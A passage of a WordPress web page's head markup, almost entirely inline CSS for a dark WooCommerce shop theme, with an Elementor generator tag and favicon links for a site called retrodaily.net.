.social-profile ul li a:active {background-color: #a81525;}.site-footer .social-profile ul li a {font-size: 18px;}.feature-posts-content-wrap .feature-posts-image {background-position: center center;background-repeat: no-repeat;background-size: cover;}.feature-posts-content-wrap .feature-posts-image {border-radius: 0px;overflow: hidden;}.feature-posts-layout-one .feature-posts-image {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-ms-flex-align: flex-end;align-items: flex-end;}.feature-posts-layout-one .feature-posts-content {margin-bottom: 20px;}.preloader-content {max-width: 32px;overflow: hidden;display: inline-block;}#primary article .entry-title {color: #4b1338;}#primary article .entry-title a:hover, #primary article .entry-title a:focus, #primary article .entry-title a:active {color: #a81525;}#primary article .entry-content .entry-header .cat-links a,#primary article .attachment .entry-content .entry-header .cat-links a {color: #db5362;}#primary article .entry-content .entry-header .cat-links a {border-color: #db5362;}#primary article .entry-content .entry-header .cat-links a:hover, #primary article .entry-content .entry-header .cat-links a:focus, #primary article .entry-content .entry-header .cat-links a:active {color: #a81525;border-color: #a81525;}#primary article .entry-meta a {color: #7a7a7a;}#primary article .entry-meta a:before {color: #db5362;}#primary article .entry-meta a:hover,#primary article .entry-meta a:focus,#primary article .entry-meta a:active,#primary article .entry-meta a:hover:before,#primary article .entry-meta a:focus:before,#primary article .entry-meta a:active:before {color: #a81525;}#primary article .entry-text {color: #626262;}#primary article .featured-image a {border-radius: 0px;}#primary article.sticky .featured-image a { border-radius: 0px;}article.sticky {border-radius: 0px;}.feature-posts-content .feature-posts-title {color: #FFFFFF;}.feature-posts-layout-one .feature-posts-content .feature-posts-title a:after {background-color: #FFFFFF;}.feature-posts-content .feature-posts-title a:hover, .feature-posts-content .feature-posts-title a:focus, .feature-posts-content .feature-posts-title a:active {color: #a81525;}.feature-posts-layout-one .feature-posts-content .feature-posts-title a:hover:after, .feature-posts-layout-one .feature-posts-content .feature-posts-title a:focus:after, .feature-posts-layout-one .feature-posts-content .feature-posts-title a:active:after {background-color: #a81525;}.feature-posts-content .cat-links a {color: #FFFFFF;}.feature-posts-layout-one .feature-posts-content .cat-links a {background-color: #db5362;}.feature-posts-layout-one .feature-posts-content .cat-links a:hover,.feature-posts-layout-one .feature-posts-content .cat-links a:focus,.feature-posts-layout-one .feature-posts-content .cat-links a:active {background-color: #a81525;color: #FFFFFF;}.post .feature-posts-content .entry-meta a {color: #FFFFFF;}.post .feature-posts-content .entry-meta a:before {color: #FFFFFF;}.post .feature-posts-content .entry-meta a:hover, .post .feature-posts-content .entry-meta a:focus, .post .feature-posts-content .entry-meta a:active,.post .feature-posts-content .entry-meta a:hover:before, .post .feature-posts-content .entry-meta a:focus:before, .post .feature-posts-content .entry-meta a:active:before {color: #a81525;}.feature-posts-layout-one .feature-posts-image {height: 300px;overflow: hidden;}.feature-posts-layout-one .feature-posts-content .feature-posts-title a:after {display: none;}.highlight-post-slider .post .entry-content .entry-title {color: #4b1338;}.highlight-post-slider .entry-content .entry-title a:hover,.highlight-post-slider .entry-content .entry-title a:focus,.highlight-post-slider .entry-content .entry-title a:active {color: #086abd;}.highlight-post-slider .post .cat-links a {background-color: #db5362;}.highlight-post-slider .post .cat-links a {color: #FFFFFF;}.highlight-post-slider .post .cat-links a:hover,.highlight-post-slider .post .cat-links a:focus,.highlight-post-slider .post .cat-links a:active {background-color: #086abd;color: #FFFFFF;}.highlight-post-slider .post .entry-meta a {color: #7a7a7a;}.highlight-post-slider .post .entry-meta a:before {color: #db5362;}.highlight-post-slider .post .entry-meta a:hover,.highlight-post-slider .post .entry-meta a:focus,.highlight-post-slider .post .entry-meta a:active,.highlight-post-slider .post .entry-meta a:hover:before,.highlight-post-slider .post .entry-meta a:focus:before,.highlight-post-slider .post .entry-meta a:active:before {color: #086abd;}.section-highlight-post .featured-image a {border-radius: 0px;overflow: hidden;}.bottom-footer-image-wrap > a {max-width: 270px;overflow: hidden;display: inline-block;}@media screen and (max-width: 767px){#back-to-top {display: none !important;}}body,body.custom-background,.site-content {background-color: #000000;color: #c7c7c7;}h1, h2, h3, h4, h5, h6, .entry-title, #primary article .entry-title, body.single .page-title, body.page .page-title,.highlight-post-slider .post .entry-content .entry-title {color: #ffffff;}table th, table td, table.wishlist_table tbody td, table.wishlist_table thead th {border-color: #262626;}input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], input[type=number], input[type=tel], input[type=range], input[type=date], input[type=month], input[type=week], input[type=time], input[type=datetime], input[type=datetime-local], input[type=color],textarea,.select2-container--default .select2-selection--single {background-color: #000000;border-color: #262626;color: #ffffff;}input[type=text]:focus, input[type=text]:active, input[type=email]:focus, input[type=email]:active, input[type=url]:focus, input[type=url]:active, input[type=password]:focus, input[type=password]:active, input[type=search]:focus, input[type=search]:active, input[type=number]:focus, input[type=number]:active, input[type=tel]:focus, input[type=tel]:active, input[type=range]:focus, input[type=range]:active, input[type=date]:focus, input[type=date]:active, input[type=month]:focus, input[type=month]:active, input[type=week]:focus, input[type=week]:active, input[type=time]:focus, input[type=time]:active, input[type=datetime]:focus, input[type=datetime]:active, input[type=datetime-local]:focus, input[type=datetime-local]:active, input[type=color]:focus, input[type=color]:active,textarea:focus,textarea:active {border-color: #ffffff;}.button-outline {border-color: #e6e6e6;color: #e6e6e6;}.button-outline:hover, .button-outline:active, .button-outline:focus {border-color: #086abd;color: #ffffff;}.button-text,#primary .post .button-text {color: #e6e6e6;}.button-text:hover, .button-text:focus, .button-text:active {color: #086abd;}blockquote {background-color: #1a1a1a;color: #c7c7c7;}.wp-block-quote cite {color: #c7c7c7;}blockquote:before {background-color: #1a1a1a;border-bottom-color: #cccccc;border-top-color: #cccccc;}blockquote:after {background-color: #000000;color: #cccccc;}.header-one .header-contact ul li, .header-one .header-contact ul li a, .header-one .social-profile ul li a, .header-one .header-icons .search-icon, .header-two .header-contact ul li, .header-two .header-contact ul li a, .header-two .social-profile ul li a, .header-two .header-icons .search-icon, .header-three .header-navigation ul.menu > li > a, .header-three .alt-menu-icon .iconbar-label, .header-three .social-profile ul li a {color: #D5D5D5;}.header-one .alt-menu-icon .icon-bar, .header-one .alt-menu-icon .icon-bar:before, .header-one .alt-menu-icon .icon-bar:after,.header-two .alt-menu-icon .icon-bar, .header-two .alt-menu-icon .icon-bar:before, .header-two .alt-menu-icon .icon-bar:after,.header-three .alt-menu-icon .icon-bar, .header-three .alt-menu-icon .icon-bar:before, .header-three .alt-menu-icon .icon-bar:after {background-color: #D5D5D5;}.site-header .site-branding .site-title,.site-header .site-branding .site-description {color: #FFFFFF;}.site-header.sticky-header .fixed-header {background-color: #000000;}body:not(.home) .site-header .bottom-header {border-color: #000000;}.post:not(.list-post) .entry-content {border-color: #1a1a1a;}body:not(.custom-background), body.custom-background .site-content .container {background-color: #000000;}.main-navigation ul.menu > li > a:hover, .main-navigation ul.menu > li > a:focus, .main-navigation ul.menu > li > a:active {color: #086abd;}.main-navigation ul.menu ul {background-color: #050505;}.main-navigation ul.menu ul li {border-color: #1a1a1a;}.main-navigation ul.menu ul li a,.header-navigation ul.menu ul li a {color: #B1B1B1;}.main-navigation ul.menu ul li a:hover, .main-navigation ul.menu ul li a:focus, .main-navigation ul.menu ul li a:active {color: #086abd;}.site-header .bottom-header,.site-header .top-header,.site-header .mid-header,.site-footer {background-color: #000000;}.site-header.header-two .top-header {background-color: transparent;}.site-header .top-header,.header-three .mid-header,.mid-header {border-bottom-color: #292929;}.header-search {background-color: #000000;}.header-search .search-form .search-button,.header-search .close-button {color: #969696;}.header-sidebar .widget,#offcanvas-menu .header-contact, #offcanvas-menu .social-profile, #offcanvas-menu .header-btn-wrap, #offcanvas-menu .header-search-wrap, #offcanvas-menu .header-navigation, #offcanvas-menu .header-date, offcanvas-menu .header-advertisement-banner {background-color: #131313;}#offcanvas-menu .header-contact ul li,#offcanvas-menu .header-contact ul li a, #offcanvas-menu .header-contact ul li span, #offcanvas-menu .header-contact ul li i,#offcanvas-menu .social-profile ul li a {color: #FFFFFF;}#offcanvas-menu .header-navigation li.page_item_has_children > a button[class*=fa-], #offcanvas-menu .header-navigation li.menu-item-has-children > a button[class*=fa-] {background-color: #292929;}.home .site-content {border-top: 1px solid #292929;}.site-content {border-top-color: #292929;}.site-header .site-branding .site-title {color: #ffffff;}.site-header .main-navigation ul.menu > li > a, .social-profile ul li a,.site-header .header-icons .search-icon {color: #D5D5D5;}.alt-menu-icon .icon-bar, .alt-menu-icon .icon-bar:before, .alt-menu-icon .icon-bar:after {background-color: #D5D5D5;}@media only screen and (min-width: 992px) {.main-navigation ul.menu ul,.header-navigation ul.menu ul {background-color: #050505;border-color: #1a1a1a;}.main-navigation ul.menu ul li,.header-navigation ul.menu ul li {border-color: #1a1a1a;}}@media screen and (max-width: 991px) {.header-search-wrap .search-button {color: #ffffff;}}.section-banner .slick-slide {background-color: #060606;}.section-banner .post {background-color: #000000;}.post .entry-text,#primary .post .entry-text {color: #c7c7c7;}.highlight-post-slider .post,.wrap-ralated-posts .post .entry-content {background-color: #000000;}.site-content .list-post,.site-content .single-post {border-bottom-color: #1a1a1a;}.page-numbers {border-color: #1a1a1a;}.sticky {-webkit-box-shadow: none;-moz-box-shadow: none;-ms-box-shadow: none;-o-box-shadow: none;box-shadow: none;border: 2px solid #1a1a1a;}.site-footer .footer-widget-item {color: #D5D5D5;}.site-footer a, .site-footer .widget ul li a, .site-footer .widget .tagcloud a, .site-footer .post .entry-meta a, .site-footer .post .entry-meta a:before {color: #D5D5D5;}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6,.site-footer .product-title {color: #ffffff;}.site-footer .widget .widget-title:before {background-color: #ffffff;}.site-footer .site-info a {color: #ffffff;}.site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active {color: #086abd;}.site-footer .footer-menu ul li {border-color: #2A2A2A;}.site-footer .widget .widget-title:before {background-color: #ffffff;}.breadcrumb-wrap .breadcrumbs {background-color: #080808;}.comments-area .comment-list .comment-body {background-color: #000000;border-color: #1a1a1a;}.comments-area .comment-list .comment-author .avatar {background-color: #1a1a1a;border-color: #000000;}.comments-area .comment-respond .comment-form .comment-notes {color: #cccccc;}.comments-area .comment-respond .comment-form .comment-notes span {color: #ffffff;}.author-info .author-content-wrap {background-color: #060606;}.post-navigation {border-bottom-color: #1a1a1a;border-top-color: #1a1a1a;}.comment-navigation .nav-previous a, .comment-navigation .nav-next a,.post-navigation .nav-previous a,.post-navigation .nav-next a {color: #cccccc;}.comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active,.post-navigation .nav-previous a:hover,.post-navigation .nav-previous a:focus,.post-navigation .nav-previous a:active,.post-navigation .nav-next a:hover,.post-navigation .nav-next a:focus,.post-navigation .nav-next a:active {color: #086abd;}.comments-area .comment-respond label {color: #e6e6e6;}body[class*="woocommerce"] .woocommerce-result-count,body[class*="woocommerce"] .woocommerce-ordering select,body[class*="woocommerce"] select {background-color: #0d0d0d;border-color: #0d0d0d;color: #cccccc;}.product-wishlist .feedback, .yith-wcwl-add-to-wishlist .feedback {background-color: rgba(0, 0, 0, 0.8);}body[class*="woocommerce"] ul.products li.product .price {color: #ffffff;}body[class*="woocommerce"] ul .product-inner {border-color: #1a1a1a;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs:before {border-color: #333333;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li {background-color: #333333;border-color: #333333;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li:before {box-shadow: 2px 2px 0 #333333;border-color: #333333;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li:after {box-shadow: -2px 2px 0 #333333;border-color: #333333;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li.active {background-color: #000000;border-bottom-color: #000000;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li.active:before {box-shadow: 2px 2px 0 #000000;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li.active:after {box-shadow: -2px 2px 0 #000000;}body[class*="woocommerce"] div.product .woocommerce-tabs ul.tabs li a {color: #d6d6d6;}.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {border-right-color: #454545;}.product .product-compare-wishlist {border-top-color: #454545;}.woocommerce .woocommerce-tabs .woocommerce-Tabs-panel {border-left-color: #333333;border-right-color: #333333;border-bottom-color: #333333;}.product-inner ~ a.yith-wcqv-button {border-color: #454545;color: #454545;}.widget ul li {border-bottom-color: #1a1a1a;}.widget ul li a {color: #FFFFFF;}.widget .tagcloud a {color: #e6e6e6;}.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active {color: #ffffff;}.latest-posts-widget .post {border-bottom-color: #1a1a1a;}.widget_calendar table {border-color: #1a1a1a;}.widget.widget_calendar table thead th {border-right-color: #1a1a1a;}.widget_calendar table th, .widget_calendar table td {border-bottom-color: #1a1a1a;}body.search-results .hentry,body.search-results .product {border-color: #1a1a1a;}.slicknav_btn .slicknav_icon span,.slicknav_btn .slicknav_icon span:before,.slicknav_btn .slicknav_icon span:after {background-color: #ffffff;}.slicknav_btn.slicknav_open span {background-color: transparent;}.section-banner .main-slider-three .post {background-color: transparent;}.slicknav_menu .slicknav_nav {background-color: #000000;}.slicknav_menu ul.slicknav_nav {background-color: #000000;}.slicknav_menu ul.slicknav_nav li > a {border-top-color: #1a1a1a;color: #cccccc;}.mobile-menu-container .slicknav_menu .slicknav_nav li {border-top-color: #1a1a1a;}.slicknav_menu ul.slicknav_nav li > a, .slicknav_menu ul.slicknav_nav li > .slicknav_parent-link > a {border-top-color: #1a1a1a;color: #cccccc;}.mobile-menu-container .slicknav_menu .slicknav_row .slicknav_item {border-left-color: #1a1a1a;}#offcanvas-menu {background-color: #060606;}#offcanvas-menu .header-navigation ul.menu > li {border-bottom-color: #1a1a1a;}#offcanvas-menu .header-navigation ul.menu > li a {color: #cccccc;}.bottom-footer,.site-footer .social-profile ul li a, .footer-menu ul li a {color: #cccccc;}.site-footer .social-profile ul li a {background-color: rgba(255, 255, 255, 0.1);}.woocommerce-Reviews {color: #404040;}body.site-layout-box, body.site-layout-frame {background-color: #0a0a0a;}body.site-layout-box .site, body.site-layout-frame .site {background-color: #000000;}.breadcrumb-wrap {background-color: transparent;}.site-header [class*="header-btn-"].button-outline {border-color: #969696;color: #969696;}.home .header-two [class*="header-btn-"].button-outline {border-color: #ffffff;color: #ffffff;}.home .header-two [class*="header-btn-"].button-outline:hover,.home .header-two [class*="header-btn-"].button-outline:focus {border-color: ;}.woocommerce div.product p.price {color: #FFFFFF;}.woocommerce .product_meta,#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th {border-top-color: #333333;}.woocommerce-error, .woocommerce-info, .woocommerce-message,#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment,.select2-dropdown {background-color: #1a1a1a;color: #cccccc;}.comment-respond .comment-form .comment-notes span,.woocommerce-Reviews,.woocommerce-tabs .comment-respond label,.comment-respond .comment-form .comment-notes, {color: #cccccc;}.select2-container--default .select2-selection--single .select2-selection__rendered {color: #ffffff;}#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods,.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {border-color: #333333;}body[class*="woocommerce"] ul.products.columns-3 li.product,.woocommerce .woocommerce-MyAccount-navigation ul li,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {border-color: #333333;}body[class*="woocommerce"] a.added_to_cart {color: #cccccc;border-color: #333333;}body .woocommerce .woocommerce-MyAccount-navigation ul li a {color: #cccccc;}body .select2-container--default .select2-results__option[aria-selected=true], body .select2-container--default .select2-results__option[data-selected=true] {background-color: inherit;}.widget.widget_recently_viewed_products li .product-title, .widget.widget_recent_reviews li .product-title, .widget.widget_products .product_list_widget li .product-title {color: #ffffff;}.widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce .widget.widget_product_search [type=submit]:hover, .woocommerce .widget.widget_product_search [type=submit]:focus, .woocommerce .widget.widget_product_search [type=submit]:active {background-color: #eeee22;}.button-outline:hover, .button-outline:active, .button-outline:focus,.product-inner ~ a.yith-wcqv-button:hover,.product-inner ~ a.yith-wcqv-button:focus,.product-inner ~ a.yith-wcqv-button:active {border-color: #eeee22;}.button-text:hover, .button-text:focus, .button-text:active, .main-navigation ul.menu > li > a:hover, .main-navigation ul.menu > li > a:focus, .main-navigation ul.menu > li > a:active, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active, .post-navigation .nav-previous a:hover,.post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:active,.post-navigation .nav-next a:hover, .post-navigation .nav-next a:focus, .post-navigation .nav-next a:active, .site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .woocommerce .product_meta .posted_in a:hover, .woocommerce .product_meta .posted_in a:focus, .woocommerce .product_meta .posted_in a:active, .woocommerce .product_meta .tagged_as a:hover, .woocommerce .product_meta .tagged_as a:focus, .woocommerce .product_meta .tagged_as a:active, .main-navigation ul.menu ul li a:hover, .main-navigation ul.menu ul li a:focus, .main-navigation ul.menu ul li a:active,.widget.widget_recently_viewed_products li .product-title:hover, .widget.widget_recently_viewed_products li .product-title:active, .widget.widget_recent_reviews li .product-title:hover, .widget.widget_recent_reviews li .product-title:active, .widget.widget_products .product_list_widget li .product-title:hover,.widget.widget_products .product_list_widget li .product-title:active {color: #eeee22;}@media only screen and (max-width: 991px) {#offcanvas-menu .header-navigation li {border-color: #292929;}#offcanvas-menu .header-btn-wrap .header-btn .button-outline {border-color: #FFFFFF;color: #ffffff;}.mobile-menu-container .slicknav_menu .slicknav_menutxt, .alt-menu-icon .iconbar-label {color: #D5D5D5;}.header-one .bottom-header {border-bottom-color: #292929;}header.site-header .alt-menu-icon .icon-bar, header.site-header .alt-menu-icon .icon-bar:before, header.site-header .alt-menu-icon .icon-bar:after,.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before, .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #D5D5D5;}}@media only screen and (max-width: 575px) {.comments-area .comment-list .comment-metadata {border-top-color: #1a1a1a;}}.woocommerce .products li.product .woo-product-image img {border-radius: 0px;}.woocommerce .button-cart_button_two a.button {background-color: #333333;color: #db5362;}.woocommerce .button-cart_button_three > a.button {border-bottom-color: #db5362;color: #db5362;}.woocommerce .button-cart_button_four > a.button {background-color: #333333;color: #db5362;}.woocommerce ul.products li.product .button-cart_button_two a.button:hover,.woocommerce ul.products li.product .button-cart_button_two a.button:focus,.woocommerce ul.products li.product .button-cart_button_four > a.button:hover,.woocommerce ul.products li.product .button-cart_button_four > a.button:focus {background-color: #eeee22;color: #FFFFFF;}.woocommerce ul.products li.product .button-cart_button_three > a.button:hover,.woocommerce ul.products li.product .button-cart_button_three > a.button:focus {border-color: #eeee22;color: #eeee22;}.woocommerce .button-cart_button_four > a.button {border-radius: 0px;}.woocommerce .button-cart_button_two a.button {border-radius: 0px;}.woocommerce ul.products li.product .button-cart_button_four {left: 10px;bottom: 10px;}.woocommerce ul.products li.product .onsale {top: 8px;left: 8px;right: auto;}.woocommerce ul.products li.product span.onsale {background-color: #db5362;color: #ffffff;}.woocommerce ul.products li.product span.onsale {border-radius: 0px;}body[class*=woocommerce] ul.products li .product-compare-wishlist a {opacity: 1;z-index: 99;}body[class*=woocommerce] ul.products li .group_layout_four .product-wishlist a {top: 10px;right: 10px;}body[class*=woocommerce] ul.products li .group_layout_four .product-compare a {top: 55px;right: 10px;}body[class*=woocommerce] ul.products li .group_layout_four .product-view a {top: 100px;right: 10px;}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {background-color: #ffffff;border-radius: 100px;line-height: 35px;height: 35px;text-align: center;width: 35px;}body[class*=woocommerce] ul.products li .product-compare a,body[class*=woocommerce] ul.products li .product-view a {opacity: 0;}body[class*=woocommerce] ul.products li .product-compare a {-webkit-transition: all 0.4s ease-out 0s;-moz-transition: all 0.4s ease-out 0s;-ms-transition: all 0.4s ease-out 0s;-o-transition: all 0.4s ease-out 0s;transition: all 0.4s ease-out 0s;}body[class*=woocommerce] ul.products li .product-view a {-webkit-transition: all 0.4s ease-out 0.2s;-moz-transition: all 0.4s ease-out 0.2s;-ms-transition: all 0.4s ease-out 0.2s;-o-transition: all 0.4s ease-out 0.2s;transition: all 0.4s ease-out 0.2s;}body[class*=woocommerce] ul.products li:hover .product-compare a, body[class*=woocommerce] ul.products li:focus .product-compare a, body[class*=woocommerce] ul.products li:active .product-compare a,body[class*=woocommerce] ul.products li:hover .product-view a, body[class*=woocommerce] ul.products li:focus .product-view a, body[class*=woocommerce] ul.products li:active .product-view a {opacity: 1;}body[class*=woocommerce] ul.products li:hover .product-compare-wishlist a, body[class*=woocommerce] ul.products li:focus .product-compare-wishlist a {opacity: 1;}.woocommerce .product-wishlist .feedback, .woocommerce .yith-wcwl-add-to-wishlist .feedback {margin-left: 3.5%;margin-right: 25%;}.woocommerce .woocommerce ul.products li.product .onsale {right: auto;left: 8px;}.woocommerce .info-tooltip {top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-webkit-transition: right 0.4s;-moz-transition: right 0.4s;-ms-transition: right 0.4s;-o-transition: right 0.4s;transition: right 0.4s;}.woocommerce .product-compare-wishlist a:hover .info-tooltip {top: 50%;left: auto;-webkit-transform: translate(-10px, -50%);-moz-transform: translate(-10px, -50%);-ms-transform: translate(-10px, -50%);-o-transform: translate(-10px, -50%);transform: translate(-10px, -50%);right: 100%;}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {background-color: #f7f7f7;}body[class*=woocommerce] ul.products li .product-compare-wishlist a i {color: #db5362;}.woocommerce ul.products li.product .product-inner {text-align: center;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://retrodaily.net/wp-content/uploads/2025/05/cropped-ChatGPT-Image-2025年5月18日-上午12_06_14-32x32.png" sizes="32x32" />
<link rel="icon" href="https://retrodaily.net/wp-content/uploads/2025/05/cropped-ChatGPT-Image-2025年5月18日-上午12_06_14-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retrodaily.net/wp-content/uploads/2025/05/cropped-ChatGPT-Image-2025年5月18日-上午12_06_14-180x180.png" />
<meta name="msapplication-TileImage" content="https://retrodaily.net/wp-content/uploads/2025/05/cropped-ChatGPT-Image-2025年5月18日-上午12_06_14-270x270.png" />
<style>/* Site Title */.header-four .site-branding .site-title {color: #030303;}/* Tagline */.header-four .site-branding .site-description {color: #767676;}.header-four .top-header {background-color: #81888e;}.header-four .header-navigation ul li a,.header-four .social-profile ul li a,.header-four .header-contact a {color: #333333;}.header-four .top-header .header-text {color: #db5362;}.header-four .alt-menu-icon .icon-bar, .header-four .alt-menu-icon .icon-bar:before, .header-four .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-four .header-navigation ul li a:hover,.header-four .header-navigation ul li a:focus,.header-four .social-profile ul li a:hover,.header-four .social-profile ul li a:focus{color: #ffffff;}.header-four .alt-menu-icon a:hover .icon-bar, .header-four .alt-menu-icon a:hover .icon-bar:before, .header-four .alt-menu-icon a:hover .icon-bar:after,.header-four .alt-menu-icon a:focus .icon-bar, .header-four .alt-menu-icon a:focus .icon-bar:before, .header-four .alt-menu-icon a:focus .icon-bar:after {background-color: #ffffff;}.mid-header .overlay {background-color: ;}.mid-header .header-cart a.cart-contents, .mid-header .header-my-account a, .mid-header .header-wishlist a, .mid-header .header-compare a {color: #333333;}.mid-header .header-cart a.cart-contents:hover, .mid-header .header-cart a.cart-contents:focus, .mid-header .header-cart a.cart-contents:active,.header-four .site-branding .site-title a:hover,.header-four .site-branding .site-title a:focus,.mid-header .header-my-account a:hover, .mid-header .header-my-account a:focus, .mid-header .header-my-account a:active, .mid-header .header-wishlist a:hover, .mid-header .header-wishlist a:focus, .mid-header .header-wishlist a:active, .mid-header .header-compare a:hover,.mid-header .header-compare a:focus,.mid-header .header-compare a:active {color: #ffffff;}@media only screen and (min-width: 992px) {.site-header:not(.sticky-header) .header-image-wrap {height: 110px;width: 100%;position: relative;}}.header-category-nav .navbar-nav > li > a {background-color: #db5362;color: #ffffff;}.header-four .bottom-header {background-color: ;}.header-four .main-navigation ul.menu > li > a,.header-four .header-search-form button.header-search-button {color: #333333;}@media only screen and (min-width: 991px) { .header-four .header-search-form input.header-search-input {color: #333333;}.header-four .header-search-form {border-left-color: rgba(51,51,51,0.1);border-right-color: rgba(51,51,51,0.1);}.header-four .header-search-form input.header-search-input::-webkit-input-placeholder {color: rgba(51,51,51,0.6);}.header-four .header-search-form input.header-search-input::-moz-placeholder {color:rgba(51,51,51,0.6);}.header-four .header-search-form input.header-search-input:-ms-input-placeholder {color: rgba(51,51,51,0.6);}.header-four .header-search-form input.header-search-input:-moz-placeholder {color: rgba(51,51,51,0.6);}}.header-category-nav .navbar-nav > li > a:hover, .header-category-nav .navbar-nav > li > a:focus {background-color: #ffffff;}.header-four .main-navigation ul.menu > li:hover > a, .header-four .main-navigation ul.menu > li:focus > a,.header-four .header-search-form button.header-search-button:hover,.header-four .header-search-form button.header-search-button:focus {color: #ffffff;}.header-four .search-form button:hover,.header-four .search-form button:focus {background-color: #ffffff;}.header-category-nav .navbar-nav li li a:hover, .header-category-nav .navbar-nav li li a:focus {color: #ffffff;}.feature-posts-layout-one .feature-posts-image {height: 300px;overflow: hidden;}.bottom-footer-image-wrap > a {max-width: 270px;overflow: hidden;display: inline-block;}/* Primary Background */.header-cart a.cart-contents span.count {background-color: #eeee22;}/* Primary Hover */.summary .yith-wcwl-add-to-wishlist a:hover i,.summary .yith-wcwl-add-to-wishlist a:focus i {color: #eeee22;border-color: #eeee22;}.header-four .site-branding .site-title {color: #ffffff;}.header-four .site-branding .site-description {color: #D5D5D5;}.header-four .top-header .header-text {color: #D5D5D5;}.header-four .main-navigation ul.menu > li > a,.header-four .header-search-form button.header-search-button {color: #D5D5D5;}.header-four .header-navigation ul li a, .header-four .social-profile ul li a, .header-four .header-contact a {color: #D5D5D5;}.header-four .header-search-form {border-left-color: #292929;border-right-color: #292929;}.header-four .header-search-form button.header-search-button {color: #D5D5D5;}.header-four .header-search-form input.header-search-input::-webkit-input-placeholder {color: #767676;}.header-four .header-search-form input.header-search-input::-moz-placeholder {color:#767676;}.header-four .header-search-form input.header-search-input:-ms-input-placeholder {color: #767676;}.header-four .header-search-form input.header-search-input:-moz-placeholder {color: #767676;}.header-four .header-search-form div:after {color: #767676;}.header-four .header-icons .header-contact {background-color: #131313;}.header-four .header-icons .header-contact a {color: #B1B1B1;}.header-four .header-search-form form,.header-search-form input.header-search-input {border-color: #1a1a1a;}body.woocommerce-page select.header-search-select,.site-header .mid-header .header-cart a.cart-contents, .site-header .mid-header .header-my-account a, .site-header .mid-header .header-wishlist a, .site-header .mid-header .header-compare a,.header-four .social-profile ul li a {color: #B1B1B1;}.mid-header .header-svg-icon svg path {fill: #B1B1B1;}.header-four .alt-menu-icon .icon-bar,.header-four .alt-menu-icon .icon-bar:before,.header-four .alt-menu-icon .icon-bar:after{background-color: #D5D5D5;}.header-four .amount-cart {color: #767676;}.header-category-nav .navbar-nav li li a {color: #B1B1B1;}body.woocommerce-page select.header-search-select {background-color: transparent;border: none;}.header-cart-block:hover ul.site-header-cart, .header-cart-block:focus ul.site-header-cart, .header-cart-block:active ul.site-header-cart {background-color: #080808;border-color: #080808;}.header-cart .widget_shopping_cart .buttons a {background-color: #333333;color: #ffffff;}.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {border-top-color: #1a1a1a;}#offcanvas-menu .header-advertisement-banner,#offcanvas-menu .header-text,.header-four #offcanvas-menu .header-search-form {background-color: #131313;}#offcanvas-menu .header-navigation li.page_item_has_children > a button[class*=fa-], #offcanvas-menu .header-navigation 